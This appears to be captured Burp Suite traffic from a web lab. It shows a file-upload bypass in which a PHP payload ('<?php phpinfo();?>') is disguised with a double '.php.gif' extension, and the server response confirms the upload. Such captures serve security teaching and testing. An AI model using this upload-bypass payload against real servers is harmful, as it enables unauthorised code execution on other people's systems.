 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.60.17.51
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.51/
Content-Type: multipart/form-data;
boundary=---------------------------23098212349617358614​29018494
Content-Length: 258
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2309821234961735861429018494
Content-Disposition: form-data; name="file_upload"; filename="yyg.php.gif"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------2309821234961735861429018494--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 25 Nov 2018 06:08:44 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Content-Length: 65
Connection: close
Content-Type: text/html; charset=UTF-8
File uploaded successfully: /var/www/html/uploadfiles/yyg.php.gif